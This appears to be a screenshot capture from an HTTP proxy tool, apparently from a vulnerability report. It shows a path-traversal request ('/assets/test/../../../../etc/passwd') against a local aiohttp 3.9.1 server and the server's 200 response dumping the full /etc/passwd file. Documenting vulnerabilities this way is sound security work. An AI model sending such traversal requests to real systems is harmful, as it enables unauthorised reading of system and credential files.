 Request
Pretty Raw Hex
\n
1 GET /assets/test/../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua-platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8000/
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Sun, 20 Oct 2024 09:14:42 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
40 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin